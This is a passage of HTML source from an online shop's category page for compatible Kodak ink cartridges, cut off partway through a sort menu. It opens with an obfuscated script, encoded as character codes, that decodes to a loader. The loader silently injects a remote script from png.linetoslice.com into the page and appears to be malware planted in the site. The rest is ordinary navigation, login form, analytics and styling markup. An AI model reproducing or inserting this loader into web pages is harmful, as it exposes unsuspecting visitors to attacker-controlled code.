l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script>		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

body.single-product .product_meta .tagged_as {
    display: none !important;
}
		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-32937860-1', 'auto');
  ga('send', 'pageview');

</script>
	</head>

<body class="archive tax-product_cat term-kodak term-42 theme-Avada woocommerce woocommerce-page woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-has-button-gradient fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-boxed-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top has-sidebar fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">Call 10am-6pm 020 3435 0192</span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:sa&#108;es&#64;ape&#120;c&#97;&#114;&#116;ri&#100;&#103;&#101;&#46;&#99;&#111;.&#117;k">sa&#108;es&#64;ape&#120;c&#97;&#114;&#116;ri&#100;&#103;&#101;&#46;&#99;&#111;.&#117;k</a></span></div>			</div>
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Secondary Menu"><ul id="menu-secondary" class="menu"><li class="menu-item fusion-dropdown-menu menu-item-has-children fusion-custom-menu-item fusion-menu-login-box"><a href="https://apexcartridge.co.uk/my-account/" aria-haspopup="true" class="fusion-bar-highlight"><span class="menu-text">My Account</span></a><div class="fusion-custom-menu-item-contents"><form action="https://apexcartridge.co.uk/wp-login.php" name="loginform" method="post"><p><input type="text" class="input-text" name="log" id="username" value="" placeholder="Username" /></p><p><input type="password" class="input-text" name="pwd" id="password" value="" placeholder="Password" /></p><p class="fusion-remember-checkbox"><label for="fusion-menu-login-box-rememberme"><input name="rememberme" type="checkbox" id="fusion-menu-login-box-rememberme" value="forever"> Remember Me</label></p><input type="hidden" name="fusion_woo_login_box" value="true" /><p class="fusion-login-box-submit"><input type="submit" name="wp-submit" id="wp-submit" class="button button-small default comment-submit" value="Log In"><input type="hidden" name="redirect" value=""></p></form><a class="fusion-menu-login-box-register" href="https://apexcartridge.co.uk/my-account/" title="Register">Register</a></div></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-secondary-menu-cart"><a class="fusion-secondary-menu-icon fusion-bar-highlight" href="https://apexcartridge.co.uk/cart/"><span class="menu-text" aria-label="View Cart">Cart</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Secondary Mobile Menu"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="0px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://apexcartridge.co.uk/" >

						<!-- standard logo -->
			<img src="https://apexcartridge.co.uk/wp-content/uploads/apex-cartridge-logo-new.png" srcset="https://apexcartridge.co.uk/wp-content/uploads/apex-cartridge-logo-new.png 1x" width="218" height="80" alt="Apexcartridge Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://apexcartridge.co.uk/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				<input type="hidden" value="product" name="post_type" />
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main" class="fusion-menu"><li  id="menu-item-1505"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1505"  data-item-id="1505"><a  href="https://apexcartridge.co.uk/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-1543"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1543 fusion-dropdown-menu"  data-item-id="1543"><a  href="https://apexcartridge.co.uk/product-category/compatible-toners/" class="fusion-bar-highlight"><span class="menu-text">Compatible Toners</span></a><ul class="sub-menu"><li  id="menu-item-1544"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1544 fusion-dropdown-submenu" ><a  href="https://apexcartridge.co.uk/product-category/compatible-toners/hp/" class="fusion-bar-highlight"><span>HP</span></a></li><li  id="menu-item-1545"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1545 fusion-dropdown-submenu" ><a  href="https://apexcartridge.co.uk/product-category/compatible-toners/brother/" class="fusion-bar-highlight"><span>Brother</span></a></li><li  id="menu-item-1547"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1547 fusion-dropdown-submenu" ><a  href="https://apexcartridge.co.uk/product-category/compatible-toners/canon/" class="fusion-bar-highlight"><span>Canon</span></a></li><li  id="menu-item-1550"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1550 fusion-dropdown-submenu" ><a  href="https://apexcartridge.co.uk/product-category/compatible-toners/dell/" class="fusion-bar-highlight"><span>Dell</span></a></li><li  id="menu-item-1546"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1546 fusion-dropdown-submenu" ><a  href="https://apexcartridge.co.uk/product-category/compatible-toners/epson/" class="fusion-bar-highlight"><span>Epson</span></a></li><li  id="menu-item-1549"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1549 fusion-dropdown-submenu" ><a  href="https://apexcartridge.co.uk/product-category/compatible-toners/lexmark/" class="fusion-bar-highlight"><span>Lexmark</span></a></li><li  id="menu-item-1551"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1551 fusion-dropdown-submenu" ><a  href="https://apexcartridge.co.uk/product-category/compatible-toners/oki/" class="fusion-bar-highlight"><span>Oki</span></a></li><li  id="menu-item-1548"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1548 fusion-dropdown-submenu" ><a  href="https://apexcartridge.co.uk/product-category/compatible-toners/samsung/" class="fusion-bar-highlight"><span>Samsung</span></a></li><li  id="menu-item-1552"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1552 fusion-dropdown-submenu" ><a  href="https://apexcartridge.co.uk/product-category/compatible-toners/xerox/" class="fusion-bar-highlight"><span>Xerox</span></a></li></ul></li><li  id="menu-item-3068"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3068 fusion-dropdown-menu"  data-item-id="3068"><a  href="https://apexcartridge.co.uk/product-category/original-toners/" class="fusion-bar-highlight"><span class="menu-text">Original Toners</span></a><ul class="sub-menu"><li  id="menu-item-3070"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3070 fusion-dropdown-submenu" ><a  href="https://apexcartridge.co.uk/product-category/original-toners/original-brother-toners/" class="fusion-bar-highlight"><span>Brother</span></a></li><li  id="menu-item-3071"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3071 fusion-dropdown-submenu" ><a  href="https://apexcartridge.co.uk/product-category/original-toners/original-canon-toners/" class="fusion-bar-highlight"><span>Canon</span></a></li><li  id="menu-item-3074"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3074 fusion-dropdown-submenu" ><a  href="https://apexcartridge.co.uk/product-category/original-toners/original-dell-toners/" class="fusion-bar-highlight"><span>Dell</span></a></li><li  id="menu-item-3069"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3069 fusion-dropdown-submenu" ><a  href="https://apexcartridge.co.uk/product-category/original-toners/original-hp-toners/" class="fusion-bar-highlight"><span>HP</span></a></li><li  id="menu-item-3073"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3073 fusion-dropdown-submenu" ><a  href="https://apexcartridge.co.uk/product-category/original-toners/original-lexmark-toners/" class="fusion-bar-highlight"><span>Lexmark</span></a></li><li  id="menu-item-3075"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3075 fusion-dropdown-submenu" ><a  href="https://apexcartridge.co.uk/product-category/original-toners/original-oki-toners/" class="fusion-bar-highlight"><span>Oki</span></a></li><li  id="menu-item-3077"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3077 fusion-dropdown-submenu" ><a  href="https://apexcartridge.co.uk/product-category/original-toners/original-ricoh-toners/" class="fusion-bar-highlight"><span>Ricoh</span></a></li><li  id="menu-item-3072"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3072 fusion-dropdown-submenu" ><a  href="https://apexcartridge.co.uk/product-category/original-toners/original-samsung-toners/" class="fusion-bar-highlight"><span>Samsung</span></a></li><li  id="menu-item-3076"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3076 fusion-dropdown-submenu" ><a  href="https://apexcartridge.co.uk/product-category/original-toners/original-xerox-toners/" class="fusion-bar-highlight"><span>Xerox</span></a></li></ul></li><li  id="menu-item-3078"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-3078 fusion-dropdown-menu"  data-item-id="3078"><a  href="https://apexcartridge.co.uk/product-category/compatible-ink-cartridges/" class="fusion-bar-highlight"><span class="menu-text">Compatible Ink Cartridges</span></a><ul class="sub-menu"><li  id="menu-item-3079"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3079 fusion-dropdown-submenu" ><a  href="https://apexcartridge.co.uk/product-category/compatible-ink-cartridges/brother-ink-cartridges/" class="fusion-bar-highlight"><span>Brother</span></a></li><li  id="menu-item-3080"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3080 fusion-dropdown-submenu" ><a  href="https://apexcartridge.co.uk/product-category/compatible-ink-cartridges/canon-ink-cartridges/" class="fusion-bar-highlight"><span>Canon</span></a></li><li  id="menu-item-3081"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3081 fusion-dropdown-submenu" ><a  href="https://apexcartridge.co.uk/product-category/compatible-ink-cartridges/epson-ink-cartridges/" class="fusion-bar-highlight"><span>Epson</span></a></li><li  id="menu-item-3082"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3082 fusion-dropdown-submenu" ><a  href="https://apexcartridge.co.uk/product-category/compatible-ink-cartridges/hp-ink-cartridges/" class="fusion-bar-highlight"><span>HP</span></a></li><li  id="menu-item-3083"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3083 fusion-dropdown-submenu" ><a  href="https://apexcartridge.co.uk/product-category/compatible-ink-cartridges/lexmark-ink-cartridges/" class="fusion-bar-highlight"><span>Lexmark</span></a></li><li  id="menu-item-3084"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-3084 fusion-dropdown-submenu" ><a  href="https://apexcartridge.co.uk/product-category/compatible-ink-cartridges/kodak/" class="fusion-bar-highlight"><span>Kodak</span></a></li></ul></li><li  id="menu-item-3085"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3085 fusion-dropdown-menu"  data-item-id="3085"><a  href="https://apexcartridge.co.uk/product-category/original-ink-cartridges/" class="fusion-bar-highlight"><span class="menu-text">Original Cartridges</span></a><ul class="sub-menu"><li  id="menu-item-3086"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3086 fusion-dropdown-submenu" ><a  href="https://apexcartridge.co.uk/product-category/original-ink-cartridges/original-brother-ink-cartridges/" class="fusion-bar-highlight"><span>Brother</span></a></li><li  id="menu-item-3087"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3087 fusion-dropdown-submenu" ><a  href="https://apexcartridge.co.uk/product-category/original-ink-cartridges/original-canon-ink-cartridges/" class="fusion-bar-highlight"><span>Canon</span></a></li><li  id="menu-item-3088"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3088 fusion-dropdown-submenu" ><a  href="https://apexcartridge.co.uk/product-category/original-ink-cartridges/original-epson-ink-cartridges/" class="fusion-bar-highlight"><span>Epson</span></a></li><li  id="menu-item-3089"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3089 fusion-dropdown-submenu" ><a  href="https://apexcartridge.co.uk/product-category/original-ink-cartridges/original-hp-ink-cartridges/" class="fusion-bar-highlight"><span>HP</span></a></li><li  id="menu-item-3090"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3090 fusion-dropdown-submenu" ><a  href="https://apexcartridge.co.uk/product-category/original-ink-cartridges/original-lexmark-ink-cartridges/" class="fusion-bar-highlight"><span>Lexmark</span></a></li><li  id="menu-item-3091"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3091 fusion-dropdown-submenu" ><a  href="https://apexcartridge.co.uk/product-category/original-ink-cartridges/samsung-2/" class="fusion-bar-highlight"><span>Samsung</span></a></li></ul></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
				
		<div id="sliders-container">
					</div>
				
				
			
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
		<div class="woocommerce-container">
			<section id="content"class="" style="float: left;">
		<header class="woocommerce-products-header">
	
	<div class="term-description"><p>Compatible Kodak Ink Cartridges for Kodak Printers with money back guarantee</p>
</div></header>
<div class="woocommerce-notices-wrapper"></div>
<div class="catalog-ordering fusion-clearfix">
			<div class="orderby-order-container">
			<ul class="orderby order-dropdown">
				<li>
					<span class="current-li">
						<span class="current-li-content">
														<a aria-haspopup="true">Sort by <strong>Default Order</strong></a>
						</span>
					</span>
					<ul>
																			<li class="current">
																<a href="?product_count=12&product_orderby=default">Sort by <strong>Default Order</strong></a>
							</li>
												<li class="">
														<a href="?product_count=12&product_orderby=name">Sort by <strong>Name</strong></a>
						</li>
						<li class="">
														<a href="?product_count=12&product_orderby=price">Sort by <strong>Price</strong></a>
						</li>
						<li class="">
